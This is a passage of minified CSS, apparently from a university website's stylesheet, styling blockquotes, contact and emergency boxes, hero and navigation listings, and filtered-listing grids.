var(--fm-level-7)}@media screen and (min-width: 769px){.uomcontent [role=main] blockquote.blockquote-classic cite{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}}.uomcontent [role=main] blockquote.blockquote-classic cite{--fm: 0}.uomcontent [role=main] blockquote.blockquote-classic cite{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);border:0;float:left;text-align:left;margin-top:var(--sp-1)}.uomcontent [role=main] blockquote.blockquote-classic cite:before{content:"\2014"}.uomcontent [role=main] blockquote.blockquote-classic p{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}@media screen and (min-width: 769px){.uomcontent [role=main] blockquote.blockquote-classic p{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}}.uomcontent [role=main] blockquote.blockquote-classic p{--fm: 0}.uomcontent [role=main] blockquote.blockquote-classic p{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);display:inline}.uomcontent [role=main] .content-block:where(.alt+.alt,.bg-alt+.bg-alt,.bg-primary+.bg-primary),.uomcontent [role=main] .content-block--short:where(.alt+.alt,.bg-alt+.bg-alt,.bg-primary+.bg-primary){margin-top:calc(var(--sp-layout)*-1)}.uomcontent [role=main] .content-block__inner,.uomcontent [role=main] .content-block--short__inner{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent [role=main] .content-block__inner,.uomcontent [role=main] .content-block--short__inner{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent [role=main] .content-block__inner,.uomcontent [role=main] .content-block--short__inner{max-width:var(--w-lge)}}.uomcontent [role=main] .content-block__inner,.uomcontent [role=main] .content-block--short__inner{margin-block:var(--sp-layout)}@media (min-width: 769px){.uomcontent [role=main] .content-block__inner,.uomcontent [role=main] .content-block--short__inner{columns:var(--content-block-columns, none);column-gap:var(--gap);column-fill:balance}}.js-has-pseudo [[base64]]:not(.does-not-exist):not(.does-not-exist):not(does-not-exist),.js-has-pseudo [[base64]]:not(.does-not-exist):not(.does-not-exist):not(does-not-exist){break-after:avoid-column}.uomcontent [role=main] .content-block__inner :where(h3,h4,h5):has(+p),.uomcontent [role=main] .content-block--short__inner :where(h3,h4,h5):has(+p){break-after:avoid-column}.uomcontent [role=main] .content-block__inner :where(h2,h3,h4):is(:first-child),.uomcontent [role=main] .content-block--short__inner :where(h2,h3,h4):is(:first-child){column-span:var(--content-block-title-span, none);page-break-after:var(--content-block-title-break, none);break-after:var(--content-block-title-break, none)}.uomcontent [role=main] .content-block--2-cols{--content-block-columns: 2}.uomcontent [role=main] .content-block--3-cols{--content-block-columns: 3}.uomcontent [role=main] .content-block--title-row{--content-block-title-span: all}.uomcontent [role=main] .content-block--title-col{--content-block-title-break: column}.uomcontent dd{font-weight:var(--fw-semibold)}.uomcontent .contact-box,.uomcontent .emergency-box,.uomcontent .highlight-box{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent .contact-box,.uomcontent .emergency-box,.uomcontent .highlight-box{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent .contact-box,.uomcontent .emergency-box,.uomcontent .highlight-box{max-width:var(--w-lge)}}.uomcontent .contact-box,.uomcontent .emergency-box,.uomcontent .highlight-box{padding:1.5rem;margin-bottom:var(--sp-3);background-color:var(--col-bg-alt-25)}.uomcontent .contact-box h1,.uomcontent .emergency-box h1,.uomcontent .highlight-box h1{@typography-level-6;}.uomcontent .contact-box dl,.uomcontent .emergency-box dl,.uomcontent .highlight-box dl{margin:0 auto;overflow:hidden;padding:0}.uomcontent .contact-box dt,.uomcontent .emergency-box dt,.uomcontent .highlight-box dt{display:block;float:none;width:auto}.uomcontent .contact-box dd,.uomcontent .emergency-box dd,.uomcontent .highlight-box dd{margin:0;display:block;float:none;width:auto}.uomcontent .contact-box dd:last-child,.uomcontent .emergency-box dd:last-child,.uomcontent .highlight-box dd:last-child{margin-bottom:0}.uomcontent .contact-box--white{background-color:var(--col-bg-light);border:1px solid var(--col-outline-alt-50)}.uomcontent .contact-box dd{margin-bottom:var(--sp-1);font-weight:var(--fw-regular)}.uomcontent .contact-box dt{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7);--fw: var(--fw-regular);--fm: var(--sp-3)}@media screen and (min-width: 769px){.uomcontent .contact-box dt{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6);--fw: var(--fw-regular);--fm: var(--sp-3)}}.uomcontent .contact-box dt{--fw: var(--fw-bold);--fm: var(--sp-1)}.uomcontent .contact-box dt{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent .contact-box dt[data-display=inline]{float:left;margin-right:var(--sp-1);margin-bottom:0}.uomcontent .contact-box dt[data-display=inline]+dd{margin:0}.uomcontent .highlight-box dt,.uomcontent .emergency-box dt{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fw: var(--fw-semibold);--fm: 0;font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);text-transform:uppercase!important;letter-spacing:var(--ls-uppercase-1)!important}.uomcontent .highlight-box dd{--ff: var(--ff-lead);--fs: var(--fs-level-3);--fw: var(--fw-medium);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-2);--fm: var(--fm-level-3)}@media screen and (min-width: 769px){.uomcontent .highlight-box dd{--ff: var(--ff-lead);--fs: var(--fs-level-2);--fw: var(--fw-regular);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-3);--fm: var(--fm-level-2)}}.uomcontent .highlight-box dd{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent .emergency-box a{color:inherit}.uomcontent .emergency-box dd{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}@media screen and (min-width: 769px){.uomcontent .emergency-box dd{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}}.uomcontent .emergency-box dd{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);color:var(--col-text-danger)}.uomcontent img{max-width:100%;height:auto;vertical-align:bottom}.uomcontent figure.full-width img{display:block;margin-inline:auto}.uomcontent figure.full-width figcaption{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);font-style:italic;text-align:center}@media screen and (min-width: 481px){.uomcontent figure.framed img{box-shadow:0 3px 6px -1px var(--col-outline-dark-o-30);display:inline-block;max-height:90%}}.uomcontent .fixed-background{overflow:hidden}.uomcontent .fullwidth{height:60vh;background-color:transparent;background-position:center;background-repeat:no-repeat;background-size:cover;margin:0 auto;overflow:hidden;position:relative;width:100%}.uomcontent .fullwidth.short{height:auto}.uomcontent .fullwidth.fixed-background{padding-inline:var(--page-gutter)}.uomcontent .fullwidth.fixed-background .title{color:var(--col-text-light)}.uomcontent .fullwidth.fixed-background .title:after{border-color:currentcolor}.uomcontent .fullwidth.mid-align{display:table;padding:0}.uomcontent .fullwidth.mid-align section{align-self:center;background:var(--col-bg-dark-o-50);display:table-cell;padding-bottom:0;padding-top:0;position:static;text-align:center;top:0;vertical-align:middle}.uomcontent .fullwidth.mid-align p{--ff: var(--ff-lead);--fs: var(--fs-level-3);--fw: var(--fw-medium);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-2);--fm: var(--fm-level-3)}@media screen and (min-width: 769px){.uomcontent .fullwidth.mid-align p{--ff: var(--ff-lead);--fs: var(--fs-level-2);--fw: var(--fw-regular);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-3);--fm: var(--fm-level-2)}}.uomcontent .fullwidth.mid-align p{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}@media screen and (min-width: 769px){.uomcontent .fullwidth.mid-align p{padding-left:0;padding-right:0;text-align:left}}.uomcontent .fullwidth section{background:linear-gradient(to bottom,transparent 0%,var(--col-bg-secondary-o-90) 100%);bottom:0;margin:0;max-width:100%;position:absolute;padding-block:12.5rem var(--sp-6);width:100%}.uomcontent .fullwidth p{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent .fullwidth p{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent .fullwidth p{max-width:var(--w-lge)}}.uomcontent .fullwidth p{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}@media screen and (min-width: 769px){.uomcontent .fullwidth p{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}}.uomcontent .fullwidth p{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);color:var(--col-text-light)}.uomcontent .fullwidth p.black{color:var(--col-text-dark);text-align:left}@media screen and (min-width: 769px){.uomcontent .fullwidth p.black{text-align:center}}.uomcontent .fullwidth h2{color:var(--col-text-light)}.uomcontent .fullwidth h2.title:after{border-color:currentcolor}.uomcontent .fullwidth blockquote{color:var(--col-text-light)}.uomcontent .fullwidth pre{margin:0;margin-bottom:var(--sp-3);max-width:100%}.uomcontent .tight>*{margin-block:0}.uomcontent .hero-listing:before,.uomcontent .hero-listing:after{content:"";display:table}.uomcontent .hero-listing:after{clear:both}.uomcontent .hero-listing{padding-left:0;padding-right:0;box-sizing:content-box}.uomcontent .hero-listing>li{border-top:1px solid var(--col-outline-alt-50);list-style-type:none;margin-left:auto;overflow:hidden}@media screen and (min-width: 481px){.uomcontent .hero-listing>li{border:0;display:inline-block;vertical-align:top;width:49.5%}}.uomcontent .hero-listing>li:first-child{border-top:0 none}.uomcontent .hero-listing a{display:block;-webkit-text-decoration:none;text-decoration:none}@media screen and (min-width: 481px){.uomcontent .hero-listing a{padding:0 .625rem}}.uomcontent .hero-listing figure{margin:0 0 var(--sp-2);overflow:hidden;text-align:center}.uomcontent .hero-listing img{float:none;margin:0 auto 0 0}.uomcontent .hero-listing strong{color:var(--col-text-primary);display:block}@media screen and (min-width: 481px){.uomcontent .hero-listing>li:nth-child(4n+1){clear:left}}@media screen and (min-width: 481px){.uomcontent .hero-listing strong,.uomcontent .hero-listing p{text-align:left}}.uomcontent .hero-listing>li{border-top:0 none;text-align:center}@media screen and (min-width: 481px){.uomcontent .hero-listing>li{width:100%}}@media screen and (min-width: 769px){.uomcontent .hero-listing>li{width:49.7%}}.uomcontent .hero-listing figure{max-height:21.875rem;float:none;text-align:center}.uomcontent .hero-listing img{float:none}.uomcontent .hero-listing strong{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}@media screen and (min-width: 769px){.uomcontent .hero-listing strong{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}}.uomcontent .hero-listing strong{--fm: var(--sp-3)}.uomcontent .hero-listing strong{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);text-align:left}.uomcontent .hero-listing p{text-align:left}@media screen and (min-width: 769px){.uomcontent .hero-listing>li:nth-child(4n+1){clear:none}}@media screen and (min-width: 769px){.uomcontent .hero-listing>li:nth-child(odd){clear:left}}.uomcontent .hero-listing li{position:relative;margin-bottom:var(--sp-3);max-width:100%}@media screen and (min-width: 769px){.uomcontent .hero-listing li{width:100%}}.uomcontent .hero-listing h2{background-size:cover;position:relative}.uomcontent .hero-listing a{background-position:center;background-repeat:no-repeat;background-size:cover;padding:0}.uomcontent .hero-listing a:hover strong,.uomcontent .hero-listing a:focus strong{-webkit-text-decoration:underline;text-decoration:underline}.uomcontent .hero-listing figure{max-height:31.25rem}.uomcontent .hero-listing .inner{background-color:var(--col-bg-dark-o-50);margin:0;max-width:100%;padding:1rem}@media screen and (min-width: 769px){.uomcontent .hero-listing .inner{padding:10%}}@media screen and (min-width: 1099px){.uomcontent .hero-listing .inner{padding:10% 20%}}.uomcontent .hero-listing .inner strong{--ff: var(--ff-lead);--fs: var(--fs-level-2);--fw: var(--fw-regular);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-3);--fm: var(--fm-level-2)}@media screen and (min-width: 769px){.uomcontent .hero-listing .inner strong{--ff: var(--ff-lead);--fs: var(--fs-level-1);--fw: var(--fw-regular);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-3);--fm: var(--fm-level-1)}}.uomcontent .hero-listing .inner strong{--fm: var(--sp-3)}.uomcontent .hero-listing .inner strong{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);color:var(--col-text-light);-webkit-text-decoration:underline;text-decoration:underline}.uomcontent .hero-listing .inner strong:hover,.uomcontent .hero-listing .inner strong:focus{-webkit-text-decoration:none;text-decoration:none}.uomcontent .hero-listing .inner p{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}@media screen and (min-width: 769px){.uomcontent .hero-listing .inner p{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}}.uomcontent .hero-listing .inner p{--fw: var(--fw-regular)}.uomcontent .hero-listing .inner p{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);color:var(--col-text-light)}.uomcontent .navigation-text-listing{--navigation-listing-columns: 1;max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent .navigation-text-listing{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent .navigation-text-listing{max-width:var(--w-lge)}}.uomcontent .navigation-text-listing{margin-block:var(--sp-layout)}.uomcontent .navigation-text-listing ul{padding-inline:0}.uomcontent .navigation-text-listing li{margin-inline:0}@media screen and (min-width: 481px){.uomcontent .navigation-text-listing{--navigation-listing-columns: 2}}@media screen and (min-width: 769px){.uomcontent .navigation-text-listing{--navigation-listing-columns: 4}}.uomcontent .navigation-text-listing ul{column-count:var(--navigation-listing-columns)}.uomcontent .navigation-text-listing ul li{page-break-inside:avoid;break-inside:avoid;list-style-type:none}.uomcontent .navigation-block-listing{--navigation-listing-columns: 1;max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent .navigation-block-listing{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent .navigation-block-listing{max-width:var(--w-lge)}}.uomcontent .navigation-block-listing{margin-block:var(--sp-layout)}.uomcontent .navigation-block-listing ul{padding-inline:0}.uomcontent .navigation-block-listing li{margin-inline:0}@media screen and (min-width: 481px){.uomcontent .navigation-block-listing{--navigation-listing-columns: 2}}@media screen and (min-width: 769px){.uomcontent .navigation-block-listing{--navigation-listing-columns: 4}}.uomcontent .navigation-block-listing figure{overflow:hidden}.uomcontent .navigation-block-listing>ul>li>a,.uomcontent .navigation-block-listing>ul>li>.with-dropdown>a{-webkit-text-decoration:none;text-decoration:none}.uomcontent .navigation-block-listing>ul>li>a h3,.uomcontent .navigation-block-listing>ul>li>.with-dropdown>a h3{-webkit-text-decoration:underline;text-decoration:underline}.uomcontent .navigation-block-listing h3{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}@media screen and (min-width: 769px){.uomcontent .navigation-block-listing h3{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}}.uomcontent .navigation-block-listing h3{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent .navigation-block-listing>ul{display:grid;grid-template-columns:repeat(var(--navigation-listing-columns),1fr);gap:1rem;margin-bottom:0}.uomcontent .navigation-block-listing>ul li{list-style-type:none}.uomcontent .navigation-block-listing>ul li a{width:100%}@media screen and (min-width: 481px){.uomcontent .navigation-block-listing>ul p{margin-bottom:0}}.uomcontent [role=main] .simple-listing{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent [role=main] .simple-listing{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent [role=main] .simple-listing{max-width:var(--w-lge)}}.uomcontent [role=main] .simple-listing{--columns: 12;--columns-multiplier: 1;--fill-columns: calc(var(--columns) - 1);--span-columns: var(--columns);display:grid;grid-template-columns:repeat(var(--columns),1fr);gap:var(--gap);width:100%;padding:0}.uomcontent [role=main] .simple-listing>*{width:100%;grid-column-end:span var(--span-columns);margin:0;padding:0}.uomcontent [role=main] .simple-listing{margin-bottom:var(--sp-layout)}.uomcontent [role=main] .simple-listing:is(:only-child){margin-block:var(--sp-layout)}.uomcontent [role=main] .simple-listing__item{list-style-type:none;margin-bottom:0}.uomcontent [role=main] .simple-listing__link{color:inherit;display:block;outline-offset:1px;text-decoration:inherit}.uomcontent [role=main] .simple-listing__link:not(.uomcontent [role=main] .simple-listing__link:last-child){margin-bottom:var(--sp-3)}.uomcontent [role=main] .simple-listing__link :last-child{margin-bottom:0}.uomcontent [role=main] .simple-listing__link .simple-listing__heading{color:var(--col-link-default);-webkit-text-decoration:underline;text-decoration:underline}.uomcontent [role=main] .simple-listing__link .simple-listing__heading:hover,.uomcontent [role=main] .simple-listing__link .simple-listing__heading:focus{-webkit-text-decoration:none;text-decoration:none;color:var(--col-link-default-active)}.uomcontent [role=main] .simple-listing__link .simple-listing__heading:visited{color:var(--col-link-default-visited)}.uomcontent [role=main] .simple-listing__img{margin-bottom:var(--sp-3);background-position:center;background-size:cover;padding-top:62.5%}.uomcontent [role=main] .simple-listing__heading{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}@media screen and (min-width: 769px){.uomcontent [role=main] .simple-listing__heading{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}}.uomcontent [role=main] .simple-listing__heading{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent [role=main] .simple-listing__heading:is(h2){--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}@media screen and (min-width: 769px){.uomcontent [role=main] .simple-listing__heading:is(h2){--ff: var(--ff-lead);--fs: var(--fs-level-3);--fw: var(--fw-medium);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-2);--fm: var(--fm-level-3)}}.uomcontent [role=main] .simple-listing__heading:is(h2){font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent [role=main] .simple-listing__excerpt *{margin-bottom:var(--sp-2)}.uomcontent [role=main] .simple-listing--two{--columns: 12;--columns-multiplier: 1;--fill-columns: calc(var(--columns) - 1);--span-columns: var(--columns);display:grid;grid-template-columns:repeat(var(--columns),1fr);gap:var(--gap);width:100%;padding:0}.uomcontent [role=main] .simple-listing--two>*{width:100%;grid-column-end:span var(--span-columns);margin:0;padding:0}.uomcontent [role=main] .simple-listing--two{--columns-multiplier: 12}@media screen and (min-width: 769px){.uomcontent [role=main] .simple-listing--two{--span-columns: 6;--columns-multiplier: var(--span-columns)}}.uomcontent [role=main] .simple-listing--three{--columns: 12;--columns-multiplier: 1;--fill-columns: calc(var(--columns) - 1);--span-columns: var(--columns);display:grid;grid-template-columns:repeat(var(--columns),1fr);gap:var(--gap);width:100%;padding:0}.uomcontent [role=main] .simple-listing--three>*{width:100%;grid-column-end:span var(--span-columns);margin:0;padding:0}.uomcontent [role=main] .simple-listing--three{--columns-multiplier: 12}@media screen and (min-width: 769px){.uomcontent [role=main] .simple-listing--three{--span-columns: 4;--columns-multiplier: var(--span-columns)}}.uomcontent [role=main] .simple-listing--four{--columns: 12;--columns-multiplier: 1;--fill-columns: calc(var(--columns) - 1);--span-columns: var(--columns);display:grid;grid-template-columns:repeat(var(--columns),1fr);gap:var(--gap);width:100%;padding:0}.uomcontent [role=main] .simple-listing--four>*{width:100%;grid-column-end:span var(--span-columns);margin:0;padding:0}.uomcontent [role=main] .simple-listing--four{--columns-multiplier: 12}@media screen and (min-width: 769px){.uomcontent [role=main] .simple-listing--four{--span-columns: 3;--columns-multiplier: var(--span-columns)}}.uomcontent [role=main] .logo-listing{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent [role=main] .logo-listing{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent [role=main] .logo-listing{max-width:var(--w-lge)}}.uomcontent [role=main] .logo-listing{text-align:center;margin-bottom:var(--sp-layout)}.uomcontent [role=main] .logo-listing__item{padding-inline:.625rem;display:inline-block;margin-bottom:var(--sp-3);vertical-align:middle}.uomcontent [role=main] .logo-listing__item figure{margin-bottom:0}.uomcontent [role=main] .logo-listing figcaption{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fm: 0;font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent [role=main] .logo-listing figure{text-decoration:inherit}.uomcontent [role=main] .logo-listing li{list-style-type:none}.uomcontent .filtered-listing-wrapper{padding:2rem var(--page-gutter);background-color:var(--col-bg-secondary)}.uomcontent .bottom-align-flat .filtered-listing-wrapper{background-color:transparent;padding-inline:0}.uomcontent header .filtered-listing-wrapper{padding-bottom:0;padding-top:0}.uomcontent .filtered-listing-select{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent .filtered-listing-select{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent .filtered-listing-select{max-width:var(--w-lge)}}.uomcontent .filtered-listing-select{display:flex;column-gap:5rem;flex-direction:column;background-color:transparent;color:var(--col-text-light);overflow:hidden}@media screen and (min-width: 769px){.uomcontent .filtered-listing-select{flex-direction:row;align-items:center}}.uomcontent .filtered-listing-select strong{display:block;margin-bottom:var(--sp-1)}.uomcontent .filtered-listing-select h1,.uomcontent .filtered-listing-select h2,.uomcontent .filtered-listing-select p{width:100%}.uomcontent .filtered-listing-select p{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}@media screen and (min-width: 769px){.uomcontent .filtered-listing-select p{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}}.uomcontent .filtered-listing-select p{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent .filtered-listing-select legend,.uomcontent .filtered-listing-select label{color:var(--col-text-light)}.uomcontent .filtered-listing-select .left{display:flex;flex-flow:row wrap;gap:0 1rem;flex:1;width:100%}.uomcontent .filtered-listing-select .filtered-listing-tag{margin-bottom:0}.uomcontent .filtered-listing-select .filtered-listing-tag label{margin-top:0}.uomcontent .filtered-listing-select .right{min-width:100%}@media screen and (min-width: 769px){.uomcontent .filtered-listing-select .right{min-width:25%}}.uomcontent .filtered-listing-select .right :last-child{margin-bottom:0}.uomcontent [role=main] .filtered-listing-section{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent [role=main] .filtered-listing-section{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent [role=main] .filtered-listing-section{max-width:var(--w-lge)}}.uomcontent [role=main] .filtered-listing-section{--columns: 12;--columns-multiplier: 1;--fill-columns: calc(var(--columns) - 1);--span-columns: var(--columns);display:grid;grid-template-columns:repeat(var(--columns),1fr);gap:var(--gap);width:100%;padding:0}.uomcontent [role=main] .filtered-listing-section>*{width:100%;grid-column-end:span var(--span-columns);margin:0;padding:0}.uomcontent [role=main] .filtered-listing-section{margin-block:var(--sp-layout)}.uomcontent [role=main] .filtered-listing-section:before,.uomcontent [role=main] .filtered-listing-section:after{content:none}.uomcontent [role=main] .filtered-listing-section[hidden]+hr{display:none}.uomcontent [role=main] .filtered-listing-section .aside{vertical-align:top}@media screen and (min-width: 769px){.uomcontent [role=main] .filtered-listing-section .aside{--span-columns: min( calc(var(--columns-multiplier, 1)*3), var(--columns) ) }}@media screen and (min-width: 769px){.uomcontent [role=main] .filtered-listing-section .aside :last-child{margin-bottom:0}}.uomcontent [role=main] .filtered-listing-section .aside h2{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}@media screen and (min-width: 769px){.uomcontent [role=main] .filtered-listing-section .aside h2{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}}.uomcontent [role=main] .filtered-listing-section .aside h2{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);text-align:left}.uomcontent [role=main] .filtered-listing-section .aside h2:after{display:none}@media screen and (min-width: 769px){.uomcontent [role=main] .filtered-listing-section .bside{--span-columns: min( calc(var(--columns-multiplier, 1)*9), var(--columns) ) }}.uomcontent [role=main] .filtered-listing-grid{--columns: 12;--columns-multiplier: 1;--fill-columns: calc(var(--columns) - 1);--span-columns: var(--columns);display:grid;grid-template-columns:repeat(var(--columns),1fr);gap:var(--gap);width:100%;padding:0}.uomcontent [role=main] .filtered-listing-grid>*{width:100%;grid-column-end:span var(--span-columns);margin:0;padding:0}.uomcontent [role=main] .filtered-listing-grid{margin-bottom:0}.uomcontent [role=main] .filtered-listing-grid .filtered-listing-item{list-style-type:none}@media (min-width: 481px){.uomcontent [role=main] .filtered-listing-grid .filtered-listing-item{--span-columns: min( calc(var(--columns-multiplier, 1)*6), var(--columns) ) }}@media (min-width: 769px){.uomcontent [role=main] .filtered-listing-grid .filtered-listing-item{--span-columns: min( calc(var(--columns-multiplier, 1)*4), var(--columns) ) }}@media (min-width: 1099px){.uomcontent [role=main] .filtered-listing-grid .filtered-listing-item{--span-columns: min( calc(var(--columns-multiplier, 1)*3), var(--columns) ) }}.uomcontent [role=main] .filtered-listing-grid 